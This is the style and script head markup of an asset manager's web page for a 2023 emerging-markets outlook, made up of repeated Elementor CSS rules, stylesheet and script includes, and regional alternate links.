.elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1556 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1556 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1556 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1556 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1556 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1556 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1556 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1556 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1556 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1556 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1556 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1556 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1556 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1556 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1556 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1556 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1556 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1556 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1556 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1556 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1556 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/02/26c1020cb7413c48822543eed4437064/gettyimages-1303983130-scaled.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357919' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769623198' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"9d7e770694","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769623198" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769623198" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769623198" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/sg/en/professional/?p=2445' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/2023-outlook-for-emerging-markets/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/2023-outlook-for-emerging-markets/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/2023-outlook-for-emerging-markets/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/2023-outlook-for-emerging-markets/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/2023-outlook-for-emerging-markets/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 47;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
